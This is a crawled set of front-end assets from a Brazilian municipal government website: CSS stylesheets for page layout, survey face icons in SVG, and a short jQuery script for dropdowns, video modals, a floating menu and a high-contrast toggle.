.auth-box .right {
    float: right;
    width: 58%;
    height: 100%;
    position: relative;
    background-image: url("../../img/loginbg.jpg");
    background-repeat: no-repeat;
    background-size: cover; }
.auth-box .right:before {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    content: ' ';
    vertical-align: middle;
    height: 100%; }
.auth-box .right .text {
    position: relative;
    padding: 0 30px;
    color: #fff; }
.auth-box .right .heading {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 26px;
    font-weight: 300; }
.auth-box .right p {
    margin: 0;
    font-size: 18px;
    font-weight: 300; }
.auth-box .right .overlay {
    position: absolute;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(99, 156, 185, 0.92); }
.auth-box .header {
    margin-bottom: 30px; }
.auth-box .lead {
    margin-top: 5px;
    font-size: 18px;
    text-align: center; }
.auth-box .form-auth-small .btn {
    margin-top: 20px; }
.auth-box .form-auth-small .element-left {
    float: left; }
.auth-box .form-auth-small .element-right {
    float: right; }
.auth-box .form-auth-small .bottom {
    margin-top: 20px;
    text-align: center; }
.auth-box.lockscreen {
    width: 50%;
    padding: 40px 60px; }
.auth-box.lockscreen .logo {
    margin-bottom: 30px; }
.auth-box.lockscreen .user {
    margin-bottom: 30px; }
.auth-box.lockscreen .user .name {
    font-size: 18px;
    margin-top: 10px; }
@media screen and (min-width: 1440px) {
    .auth-box.lockscreen {
        width: 35%; } }
@media screen and (max-width: 1279px) {
    .auth-box {
        width: 40%; }
    .auth-box .left {
        top: 3.3em; } }
@media screen and (max-width: 1023px) {
    .auth-box .left {
        width: 100%;
        position: inherit;
        padding: 30px; }
    .auth-box .right {
        display: none; } }
@media screen and (max-width: 992px) {
    .auth-box {
        width: 70%; }
    .auth-box.lockscreen {
        width: 50%;
        padding: 40px 20px; } 
    ul.service-itens {
    column-count: 2 !important;}}
@media screen and (max-width: 768px) {
    .auth-box {
        width: 90%; }
    .auth-box .content {
        width: 95%; }
    .auth-box.lockscreen {
        width: 90%; } 
    ul.service-itens {
    column-count: 1 !important;}
}
/********BOX CALENDARIO HOME*********/


#calendario .item-calendario {
    margin-top: 20px;
    background-color: #337ab7;
    border-radius: 10px;
}
#calendario .tipo-calendario {

    height: 40px;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
    line-height: 20px;
    background-color: #337ab7;
    border-radius: 10px;
    padding-top: 13px;
}
#calendario .conteudo-calendario {
    position: relative;
    padding: 5px;
    background-color: #dcdcdc;
    border-radius: 0px 6px 6px 0px;
}
#calendario .calendario-vermais{
    margin-top: 10px;
    border: 1px solid #dcdcdc;
    padding: 5px;
    margin-right: 15px;
    float: right;
}

/********BOX CALENDARIO VIEW*********/
.box-calendario-lista .tipo-calendario {
    float: left;
    width: 88px;
    height: 65px;
    color: #ffffff;
    text-align: center;
    font-size: 22px;
    line-height: 64px;
    border-right: 1px solid #ddd;
    background-color: #337ab7;
    border-radius: 10px;
}
.box-calendario-lista .item-calendario {
    border-bottom: 1px solid #dcdcdc;
    margin-top: 20px;
}
.box-calendario-lista .tipo-calendario {
    float: left;
    width: 88px;
    height: 65px;
    color: #ffffff;
    text-align: center;
    font-size: 22px;
    line-height: 64px;
    border-right: 1px solid #ddd;
    margin-right: 10px;
    background-color: #337ab7;
    border-radius: 10px;
}
.box-calendario-lista .conteudo-calendario {
    /* float: left; */
    position: relative;
    padding: 5px;
}
.box-calendario-lista .calendario-vermais{
    margin-top: 10px;
    border: 1px solid #dcdcdc;
    padding: 5px;
    margin-right: 15px;
    float: right;
}
/********FIM BOX CALENDARIO*********/
/*compartilhamento Face news*/
.col-md-3.redessociais-news {
    float: right;
    width: auto;
}

/**********BARRA VLIBRA**********/
#brasil-vlibras .link-vlibras {
    height: 50px;
    top: 10px;
    width: 166px !important;
    display: block;
    border: 2px solid #00529b;
    color: #ffffff;
    visibility: hidden;
    position: absolute;
    background-color: #00529b;
    left: 150px;
}
.vlibras:hover #brasil-vlibras .link-vlibras {
    width: 166px !important;
    height: 50px !important;
    display: inline-table;
    border: 2px solid #00529b;
    padding: 10px 15px 10px 15px;
    visibility: visible;
    background: #00529b;
    z-index: 8;
}
.link-vlibras img{width: 160px}
/**********FIM BARRA VLIBRA**********/


.section-3-list {
    padding: 0;
    list-style-type: none;
}
.section-3-list span {
    margin-left: 8px;
}
.section-vlibras {
    line-height: 30px;
}


/*SECTION DIARIO OFICIAL*/
.titulo-diario h2{
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}
#diario-oficial p{
    font-size: 12px;
}
#diario-oficial h3{
    font-size: 18px;
    font-weight: 600;
    color: #337ab7;
    margin: 9px 0 3px;
}
.box-diario{
    background-color: #fafafa;
    border: 1px solid #DDDDDD;
    float: left;
    height: 115px;
    margin: 20px 0px 0px 14px;
    width: 18.5%;
    padding: 20px 0;
    text-align: center;
    border-radius: 5px;
}
#diario-oficial img{
    display: block;
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 0 auto;
}
.contrast #diario-oficial h3{
    color: yellow !important;
}
.contrast #diario-oficial .box-diario {
    background-color: #000000;
}
/*SECTION DIARIO OFICIAL FIM*/
.redes_sociais_rodape {
    float: right;
    width: auto;
}
.redes_sociais_rodape .fa-inverse {
    font-size: 20px !important;
    color: #234277 !important;
}
.redes_sociais_rodape i {
    color: inherit !important;
    font-size: 45px !important;
}
.redes_sociais_rodape span {
    font-size: 24px !important;
}

div .menu-top .redes_sociais a:hover {
    color: #003d68 !important;
}

h2.titulo-redessociais {
    color: #fff;
}

.copyright .row {
    display: flex !important;
    align-items: center;
}

--- FILE ---
content_type: text/css
request_url: https://saojoaodosoter.ma.gov.br/assets/css/custom.css
body_size: 18594
content:
.alinharDireita { text-align: right; }

body{
    font-family: 'Open Sans', sans-serif;
}
.content-pesquisa {
    margin-bottom: 30px;
}
.content-tabela {
    margin-bottom: 30px;
}
#pesquisa .content-search{
    width: 100%;
    position: relative;
    padding: 20px 0;
    background-color: #ddd;
    overflow: hidden;
}
#pesquisa h3{
    font-size: 22px;
}
label {
    font-size: 13px;
    color: #535353;
    font-weight: normal;
}
#pesquisa form button.btn{
    background-color: #003B7D;
}
.footer-search{
    margin: 45px 0;
    overflow: hidden;
}
.footer-search select{margin:0 10px; }

.content-table-results{
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 20px 0;
}

table.table-results .sort-classificacao, table .val-classificacao{max-width: 295px;}
table.table-results thead tr{background-color: #003B7D;}
table.table-results thead th{
    border: none;
    color: #fff; font-size: 12px;
    border-right: 1px solid #fff;
    padding: 10px;
    cursor: pointer;
}

table.table-results th i{margin-top: 2px;}

table.table-results tbody tr:nth-child(odd){
    background-color: #FFF3D9;
}
table.table-results tbody tr td{
   border: none;
    border-right: 1px solid #ddd;
}

table.table-results tbody tr.total-results td{
    font-weight: bold;
    text-align: center;
}
table.table-results tbody tr.total-results td.val-classificacao{
    text-align: right;
}

.content-pagination{width: 100%; position: relative; margin: 30px 0;}
.content-pagination ul{margin: 0; padding: 0;}
.content-pagination ul li a{font-size: 13px; color: #999;}
.content-pagination ul li.active a{background-color: #003B7D;}

.line .form-group .form-group{
    margin-bottom: 0;
}
.line .input-group-addon{
    cursor: pointer;
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
    background-color: #FFF9EA;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color: #003b7d;
}
.content-tabela thead tr {
    background-color: #003B7D;
    color: #fff;
}
table.dataTable {
font-size: 12px;
}
.total-results{
    font-weight: 600;
}
/**********/
.service-itens a {
    text-decoration: none
}
.service-itens a h5,
[class^=section-title] h4 {
    text-transform: uppercase
}
.service-itens,
.service-itens li {
    box-sizing: border-box
}
.service-itens {
    margin: 0;
    padding: 0
}
ul.service-itens {
    column-count: 3;
}
.service-itens li {
    display: inline-block;
    list-style-type: none;
}

.service-itens li:nth-child(2n+1) {
    clear: left;
}

.service-itens a {
    display: block;
    margin: 25px 10px 0;
    padding-top: 10px;

}

.service-itens span.icon{
    float: left;
    margin-right: 10px;
    font-size: 1.8em;
    line-height: 1.8em
}

.service-itens li .conteudo-maisservicos {
    overflow: hidden;
    display: block
}

.service-itens a h5 {
    color: #2068AD;
    font-weight: 700;
    font-size: 1.2em;
    margin-bottom: 0;
    margin-top: 5px
}

.service-itens a p {
    color: #505050;
    line-height: 1.3
}

.service-itens a:hover {
    background: #f0f0f0
}

.service-itens a:hover h5,
.service-itens a:hover span {
    color: #2068AD
}

#empresa .service-itens a h5,
#empresa .service-itens span[class^=icon] {
    color: #555
}

/**acesso-informacao**/
section#acesso-informacao .titulo h1{
    color: #fff;
}
section#acesso-informacao {
    margin: 0 0 40px 0;
    background-color: #333;
}
#conheca h4{
    color: #fff;
}
section#acesso-informacao p{
    color: #fff;
}
.pesquisatopo {
    margin-top: 50px;
}


section#rodape {
    background: #086ac3 none repeat scroll 0 0;
    border-top: 1px solid #f3f3f3;
}
    section#rodape .rodape-bloco-2{
        border-top: 1px solid #367cbc;
        padding: 20px 0;
    }
    section#rodape h3{
        color: #fff;
        font-size: 18px;
        margin-top: 0;
    }
    section#rodape p{
        color: #fff;
        font-size: 14px;
    }
    section#rodape i{
        margin-right: 5px;
            color: #ffca49;
                font-size: 25px;
    }
    section#rodape ul {
        padding-left: 0px;
    }

        section#rodape ul span {
            color: #fbc249;
            font-weight: bold;
            display: block;
            margin-bottom: 10px;
        }

        section#rodape ul li {
            list-style: none;
            line-height: 18px;

        }

            section#rodape a {
                color: #fff;
                font-size: 13px;
                line-height: 21px;
            }
            section#rodape a:hover {
                color: #ffca49;
                background-color: transparent;
            }
            .row.rodape-bloco-1 {
                padding-top: 30px;
                padding-bottom: 30px;
            }
            .row.rodape-bloco-1 h3{
                margin-top: 0;
            }
    section#rodape .copyright {
        padding: 20px 10px;
    }
        .logo-copy {
            width: 160px;
            float: right;
        }
        section#rodape .copyright span {
            font-size: 12px;
            color: #fff;
            display: block;
            font-weight: bold;
            float: right;
        }
        section#rodape .copyright img {
            width: 105px;
            float: left;
            margin-left: 10px;
        }
        section#rodape .copyright a.social {
            background-image: url("../img/social-icons-laranja.png");
            display: inline-block;
            height: 30px;
            width: 30px;
        }

        section#rodape .copyright a.facebook {
            background-position: 0px;
        }

        section#rodape .copyright a.insta {
            background-position: -31px center;
        }

        section#rodape .copyright a.twitter {
            background-position: -92px center;
        }

        section#rodape .copyright a.youtube {
            background-position: -123px center;
        }

        section#rodape .copyright a.google {
            background-position: -61px center;
        }
        .info-1 {
    border-bottom: 1px solid #ededed;
    padding: 50px 0;
    text-align: center;
}
#info-home .info-1 i {
    font-size: 43px;
    margin-top: 25px;
    padding: 5px 15px;
}
.botoes-home-mais a{
    float: right;
    margin-top: 20px;
}
.botoes-home-mais a{
    margin-top: 20px;
    float: right;
    border: 1px solid #b5b5b5;
    padding: 5px 15px;
    margin-left: 15px;
}
.botoes-home-mais button:hover{
    border: 1px solid #096ac3;
    color: #096ac3;
}


.col.links {
    width: 20%;
    float: left;
    padding: 5px;
}


/*******NOTICIAS 1*******/
.noticias-home1{
    margin-top: 30px;
    margin-bottom: 30px;
}
.botoes-home-mais button.btn.btn-light.btn-xs{
    float: right;
}
.botoes-home-mais i{
    border: 2px solid;
    border-radius: 40px;
    padding: 7px;
    color: #234277;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}
span.icon-play {
    position: absolute;
    font-size: 70px;
    color: #fff;
    left: 50%;
    margin-left: -49px;
    top: 40%;
    text-shadow: 1px 1px 2px #000;
    z-index: 10;
}
span.icon-play i{
    font-size: 70px;
}
.modal-open .modal {
    z-index: 9999;
}
.modal-dialog.modal-dialog-centered {
    width: 100%;
}
.modal-dialog {
      max-width: 800px;
      margin: 30px auto;
  }

#noticias-home h4 {
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 18px;
}

.modal-body {
  position:relative;
  padding:0px;
}
.hnews1-right span {
    color: #fff;
}
section#noticias-home .noticia span.texto-news-top-right {
    margin-top: 10px;
    font-size: 13px;
    display: block;
    border-left: 5px solid #fc0;
    padding-left: 5px;
    line-height: 13px;
}
.conteudo-morenews-left {
    padding: 5px 5px 10px 10px;
    position: absolute;
    bottom: 0;
    background: -webkit-linear-gradient(top, rgba(255,255,255,0.01) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0.01) 0%,rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03ffffff', endColorstr='#b3000000',GradientType=0 );
    border-radius: 0 0 10px 10px;
    width: 100%;

}
.conteudo-morenews {
    padding: 5px 5px 10px 10px;
    position: absolute;
    margin-right: 15px;
    bottom: 0;
    margin-right: 30px;
    background: -webkit-linear-gradient(top, rgba(255,255,255,0.01) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0.01) 0%,rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03ffffff', endColorstr='#b3000000',GradientType=0 );
    border-radius: 0 0 10px 10px;
    width: -webkit-fill-available;
}
#galerias-home .conteudo-morenews {
    width: 100%;
}
.hnews1-left .imgfit {
    object-fit: cover;
    object-position: 0 0;
    width: 100%;
    height: 500px !important;
    border-radius: 10px;
}
.hnews1-left h3 {
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
}
.carousel-control.left, .carousel-control.right  {
    border-radius: 10px;
}
section#noticias-home .noticia span.texto {
    margin-top: 10px;
    font-size: 20px;
    display: block;
    border-left: 5px solid #fc0;
    padding-left: 5px;
}
.hnews1-left span {
    color: #fff;
}
.hnews1-right .row .col-md-6 {
    margin-bottom: 25px;
}
.hnews1-right .imgfit-right-top {
    width: 100%;
    height: 150px;
    border-radius: 10px;
    object-fit: cover;
}
.hnews1-right .imgfit-right-bottom {
    width: 100%;
    height: 325px;
    border-radius: 10px;
}

/*********AVISO LICITACAO**********/
#avisolicitacao .titulo{
    color: #086ac3;
    font-size: 24px;
    font-weight: bold;
}
#avisolicitacao .titulo:after{
    content: "";
    width: 70px;
    height: 5px;
    display: block;
    background: #fc0;
    margin: 0 auto;
    margin-top: 10px;
}
#avisolicitacao h3, .h3 {
    font-size: 16px;
    font-weight: 600;
    color: #000;
}
#avisolicitacao .glyphicon{
    color: #fff;

}
/*********SECRETARIOS**********/
#noticias-meio{
    margin: 30px 0;
}

.destaque-secretarios img{
    object-fit: cover;
    object-position: 50% 50%;
    width: 100%;
    height: 250px;
    border-radius: 10px;
}
#noticias-meio img{
    object-fit: cover;
    object-position: 50% 50%;
    width: 100%;
    height: 300px;
    border-radius: 10px;
}
#noticias-meio h4 {
    margin-top: 10px;
    font-size: 22px;
    display: block;
    font-weight: 800;
}
#noticias-meio span.texto-news-top-right {
    margin-top: 10px;
    font-size: 17px;
    display: block;
    border-left: 5px solid #fc0;
    padding-left: 5px;
}
/*****CONHECA HOME********/
#conheca .destaque .minuta, #conheca .destaque img{
    border-radius: 10px;
}
#conheca .col-md-4.home-galeria {
    margin-top: 35px;
}
/*SLIDE 2 HOME*/
#slider2{
    margin-top: 40px;
    margin-bottom: 40px;
}

/********correções margim titulo********/
.col-md-4.noticias-meio-mb {
    margin-top: 30px;
}
.destaque-secretarios {
    margin-top: 30px;
}
#servicos .titulo{
        margin-bottom: 40px !important;
}
/********ICONES SERVIÇOS TOPO***********/
.icones-topo-servicos {
    margin-top: 34px;
    right: 0;
    float: right;
}
.icones-topo-servicos a{
    float: left;
    text-align: center;
    padding: 0 20px;
}
.icones-topo-servicos img{
    width: 45px;
    margin: 0 auto;
}
/*MARGIM SIDEBAR*/
section#sidebar{
    margin-top: 35px;
}
section#conteudo {
    margin-top: 60px;
}
#noticias-home .modal-content {
    width: 100%;
    background: transparent;
    box-shadow: none;
    border: none;
}

/*****CAROUCEL SECRETARIOS*****/
#secretarios .carousel-control.left, #secretarios .carousel-control.right {
    background: none;
        width: auto;
}
#secretarios  span.glyphicon.glyphicon-chevron-right {
    color: #086ac3;
    right: -9px;
    background: #fff;
    width: 40px;
    height: 40px;
    border-radius: 20px;
    padding: 5px;
}
#secretarios  span.glyphicon.glyphicon-chevron-left {
    color: #086ac3;
    left: -9px;
    background: #fff;
    width: 40px;
    height: 40px;
    border-radius: 20px;
    padding: 5px;
}
/***********MODULO GALERIA DE VIDEO E FOTOS HOME**************/
#galerias-home {
    background: #333;
    padding-left: 0;
    padding-right: 0;
    margin-right: 0;
    margin-left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
}
#galerias-home img.img-responsive.imgfit-right-bottom {
    width: 100%;
    max-height: 380px;
    border-radius: 10px;
}
#galerias-home h3{
    color: #ffcd00;
}
#galerias-home .bloco-fotos-galeria {
    margin-bottom: 11px;
}
#galerias-home .conteudo-galerias span{
    color: #fff;
}
#galerias-home .titulo h1{
    color: #fff;
}
#galerias-home .carousel-control.left, #galerias-home .carousel-control.right {
    display:none;
}
#galerias-home .carousel-indicators {
    position: absolute;
    bottom: -45px;
    left: 10px;
    z-index: 15;
    width: 100%;
    padding-left: 0;
    margin-left: 0;
    text-align: center;
    list-style: none;
    display: block;
}

.owl-dots,.owl-nav{
    text-align:center;
    -webkit-tap-highlight-color:transparent

}
.owl-nav{
    margin-top:10px
}
.owl-nav [class*=owl-]{
    display: inline-block;
    width: 15px;
    height: 15px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgb(241, 192, 4);
    border: 1px solid #fff;
    border-radius: 10px;
}

.owl-nav [class*=owl-]:hover{
    background:#869791;
    color:#FFF;
    text-decoration:none
}
 .owl-nav .disabled{
    opacity:.5;
    cursor:default
}
.owl-nav.disabled+.owl-dots{
    margin-top:20px
}
.owl-dots .owl-dot{
    display:inline-block;
    zoom:1
}
.owl-dots .owl-dot span{
       display: inline-block;
    width: 15px;
    height: 15px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgb(241, 192, 4);
    border: 1px solid #fff;
    border-radius: 10px;
}

.owl-dot.active span,.owl-dots .owl-dot:hover span{
    background:#0969c3
}
/***************AJUSTES MOBILE****************/
@media only screen and (max-width: 700px) {
    .hnews1-right{
        margin-top: 25px;
    }
    .botoes-home-mais a {
    width: 100%;
}
}


.banner-eleicoes .titulo-eleitoral{
    color: #086ac3;
    font-size: 38px;
    font-weight: bold;
}
.banner-eleicoes .titulo-eleitoral:after{
    content: "";
    width: 70px;
    height: 5px;
    display: block;
    background: #fc0;
    margin: 0 auto;
    margin-top: 10px;
}

.banner-eleicoes.text-center {
    border: 2px solid #000;
    background: #ffefae;
    border-radius: 10px;
    padding: 35px 15px;
    line-height: 25px;
    margin-top: 35px;
}
.banner-eleicoes h2 {
    background: #086ac3;
    padding: 15px;
    display: inline-block;
    color: #fff;
    border-radius: 15px;
    margin-bottom: 25px;
}

section#info-home {
    border-top: 2px solid #c3c3c3;
    background-color: #f0f0f0;
}

/*LGPD */

.lgpd{
    position: fixed;
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1195px;
    padding: 20px;
    bottom: 50px;
    z-index: 1000;
    left: 50%;
    transform: translate(-50%,0);
    background: #fff;
    box-shadow: 1px 3px 10px rgb(0 0 0 / 54%);
    border-radius: 10px;
}
.lgpd .text {
    font-style: normal;
    font-weight: 400;
    font-size: .875rem;
    line-height: 140%;
    color: #333;
    margin-right: 70px;
    flex: 1;
}
.lgpd .options {
    display: flex;
    flex-shrink: 0;
}
.lgpd .options .lgpd-button:first-child {
    margin-right: 10px;
}
.lgpd-button {
    display: flex;
}
.lgpd-button.button-clear button, .lgpd-button.button-clear a {
    background: #fff;
    color: #000;
}
.lgpd-button button, .lgpd-button a {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 40px;
    padding: 0 20px;
    border-radius: 30px;
    background: #086ac3;
    cursor: pointer;
    transition: box-shadow .3s;
    border: 0;
    color: #fff;
}
@media (max-width: 722px) {
    .lgpd {

        flex-direction: column;
        align-items: center;
    }
    .lgpd .text {
        margin-right: inherit;
    }
}

/*************************PESQUISA RODAPE******************************/
.icone_pesquisa-rodape {
    position: fixed;
    bottom: 0;
    z-index: 99999;
    right: 0;
    padding: 0 5px;
}
.icone_pesquisa-rodape.exibe{
    position: fixed;
    bottom: 0;
    z-index: 99999;
    right: 0;
    background: #fff;
    border-radius: 10px;
    box-shadow: #0000006e 1px 0px 8px;
    z-index: 99999;
    width: 100%;
    max-width: 780px;
}
.pesquisa-rodape {
    position: relative;
    bottom: 0;
    width: 100%;
    max-width: 780px;
    background: #fff;
    border-radius: 10px;
    box-shadow: #0000006e 1px 0px 8px;
    z-index: 99999;
    right: 0;
    display: none;
}
.exibe .icone-pesquisa {
    position: absolute;
    top: -80px;
}
.exibe .pesquisa-rodape {
    display: block !important;
}
img.icone-satisfacao {
    width: 50px;
}
img.icone-satisfacao {
    width: 50px;
}
.pesquisa-rodape h1{
    font-size: 28px;
    text-align: center;
}
fieldset.radio_imagens {
    display: flex;
    justify-content: space-around;
    text-align: center;
}
.radio_imagens img{
    width: 55px;
}

.radio_imagens input[type="radio"] {
    visibility: hidden;
}

.radio_imagens label {
    display: block;
    border: 4px solid #ffffff;
    padding: 4px;
    width: 20%;
}

.radio_imagens input[type="radio"]:checked+label {
    border-color: #e3e3e3;
    border-radius: 10px;
    padding: 4px;
}

form#FormPesquisa p{
    color: #222 !important;
}
/*************************PESQUISA RODAPE FIM******************************/

--- FILE ---
content_type: image/svg+xml
request_url: https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/satisfeito-1.svg
body_size: 1040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Camada_2" data-name="Camada 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 910.4 910.4">
  <defs>
    <style>
      .cls-1 {
        fill: #8dc63f;
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
        stroke: #8dc63f;
        stroke-miterlimit: 10;
        stroke-width: 60px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <circle class="cls-2" cx="455.2" cy="455.2" r="425.2"/>
    <circle class="cls-1" cx="287.36" cy="320.93" r="60.42" transform="translate(-142.76 297.19) rotate(-45)"/>
    <circle class="cls-1" cx="623.04" cy="320.93" r="60.42" transform="translate(-44.44 534.55) rotate(-45)"/>
    <path class="cls-1" d="m681.43,571.43c16.88,11.47,19.74,35.22,6.06,50.36-55.81,61.74-133.88,98.58-218.87,98.58s-163.05-36.84-218.86-98.58c-13.69-15.14-10.82-38.89,6.06-50.36.19-.13.37-.25.56-.38,13.9-9.44,32.55-7.11,43.88,5.3,90.57,99.19,246.16,99.2,336.74,0,11.33-12.41,29.98-14.74,43.88-5.3.19.13.37.25.56.38Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/muito_insatisfeito-1.svg
body_size: 973
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Camada_2" data-name="Camada 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 910.4 910.4">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #be1e2d;
        stroke-miterlimit: 10;
        stroke-width: 60px;
      }

      .cls-2 {
        fill: #be1e2d;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <circle class="cls-1" cx="455.2" cy="455.2" r="425.2"/>
    <circle class="cls-2" cx="287.36" cy="320.93" r="60.42" transform="translate(-91 526.86) rotate(-76.72)"/>
    <circle class="cls-2" cx="623.04" cy="320.93" r="60.42" transform="translate(206.46 884.51) rotate(-80.78)"/>
    <path class="cls-2" d="m300.54,479.82h309.31c7.28,0,13.19,5.91,13.19,13.19v23.28c0,86.09-69.9,155.99-155.99,155.99h-23.7c-86.09,0-155.99-69.9-155.99-155.99v-23.28c0-7.28,5.91-13.19,13.19-13.19Z" transform="translate(910.4 1152.09) rotate(180)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/insatisfeito-1.svg
body_size: 1047
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Camada_2" data-name="Camada 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 910.4 910.4">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #e05166;
        stroke-miterlimit: 10;
        stroke-width: 60px;
      }

      .cls-2 {
        fill: #e05166;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <circle class="cls-1" cx="455.2" cy="455.2" r="425.2"/>
    <circle class="cls-2" cx="287.36" cy="320.93" r="60.42" transform="translate(-91 526.86) rotate(-76.72)"/>
    <circle class="cls-2" cx="623.04" cy="320.93" r="60.42" transform="translate(167.55 853.56) rotate(-76.72)"/>
    <path class="cls-2" d="m251.34,683.23c-16.88-11.47-19.74-35.22-6.06-50.36,55.81-61.74,133.88-98.58,218.87-98.58s163.05,36.84,218.86,98.58c13.69,15.14,10.82,38.89-6.06,50.36-.19.13-.37.25-.56.38-13.9,9.44-32.55,7.11-43.88-5.3-90.57-99.19-246.16-99.2-336.74,0-11.33,12.41-29.98,14.74-43.88,5.3-.19-.13-.37-.25-.56-.38Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://saojoaodosoter.ma.gov.br/assets/js/custom.js
body_size: 2502
content:
$(function(){
    $('.dropdown').hover(function() {
        $(this).addClass('open');
    },
    function() {
        $(this).removeClass('open');
    });
});

/*FECHAR VIDEO MODAL*/
/*
* https://stackoverflow.com/questions/38204904/how-to-keep-an-iframe-from-autoplaying-when-hitting-the-back-button
* */
$(function(){
    $('.modal').on('hidden.bs.modal', function (e) {
        $iframe = $(this).find("iframe");
        $iframe.attr("src", $iframe.attr("src"));
    });
});

$(function(){
	/*$('.menu_flutuante ul li').click(function(){
		var alvo = $(this).data('href').split('#').pop();
		$('html, body').animate({scrollTop: $('#'+alvo).offset().top }, 300);
		return false;
	});*/


	$(window).bind('scroll', function(e) {
		parallaxScroll();
	});
	function parallaxScroll() {
		var width  = screen.width;
		var height = screen.height;
		var res = Math.round((width+height)/2);
		var res = Math.round(res);
		var scrolledY = $(window).scrollTop();


		//paralaxxHome
		if (scrolledY >= 300) {
			$('.menu_flutuante').css('position', 'fixed');
			$('.menu_flutuante').css('top', '11px');
		}else{
			$('.menu_flutuante').css('position', 'absolute');
			$('.menu_flutuante').css('top', '300px');
		}

	}
});



/*FUNÇÃO AUTOCONTRATE*/
(function () {
    var Contrast = {
        storage: 'contrastState',
        cssClass: 'contrast',
        currentState: null,
        check: checkContrast,
        getState: getContrastState,
        setState: setContrastState,
        toogle: toogleContrast,
        updateView: updateViewContrast
    };

    window.toggleContrast = function () {
        Contrast.toogle();
    };

    Contrast.check();

    function checkContrast() {
        this.updateView();
    }

    function getContrastState() {
        return localStorage.getItem(this.storage) === 'true';
    }

    function setContrastState(state) {
        localStorage.setItem(this.storage, '' + state);
        this.currentState = state;
        this.updateView();
    }

    function updateViewContrast() {
        var body = document.body;

        if (this.currentState === null)
            this.currentState = this.getState();

        if (document.body != null) {
            if (this.currentState)
                body.classList.add(this.cssClass);
            else if (body.classList.contains(this.cssClass)) {
                body.classList.remove(this.cssClass);
            }

        }
    }

    function toogleContrast() {
        this.setState(!this.currentState);
    }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/neutro-1.svg
body_size: 824
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Camada_2" data-name="Camada 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 910.4 910.4">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #fbb040;
        stroke-miterlimit: 10;
        stroke-width: 60px;
      }

      .cls-2 {
        fill: #fbb040;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <circle class="cls-1" cx="455.2" cy="455.2" r="425.2"/>
    <circle class="cls-2" cx="287.36" cy="320.93" r="60.42" transform="translate(-142.76 297.19) rotate(-45)"/>
    <circle class="cls-2" cx="623.04" cy="320.93" r="60.42" transform="translate(167.55 853.56) rotate(-76.72)"/>
    <rect class="cls-2" x="287.36" y="611.85" width="335.68" height="60.42" rx="28.08" ry="28.08"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://saojoaodosoter.ma.gov.br/assets/img/pesquisa/muito_satisfeito-1.svg
body_size: 922
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Camada_2" data-name="Camada 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 910.4 910.4">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #006838;
        stroke-miterlimit: 10;
        stroke-width: 60px;
      }

      .cls-2 {
        fill: #006838;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <circle class="cls-1" cx="455.2" cy="455.2" r="425.2"/>
    <circle class="cls-2" cx="289.59" cy="320.93" r="60.42" transform="translate(-142.11 298.77) rotate(-45)"/>
    <circle class="cls-2" cx="625.28" cy="320.93" r="60.42" transform="translate(-43.79 536.13) rotate(-45)"/>
    <path class="cls-2" d="m302.78,553.67h309.31c7.28,0,13.19,5.91,13.19,13.19v23.28c0,86.09-69.9,155.99-155.99,155.99h-23.7c-86.09,0-155.99-69.9-155.99-155.99v-23.28c0-7.28,5.91-13.19,13.19-13.19Z"/>
  </g>
</svg>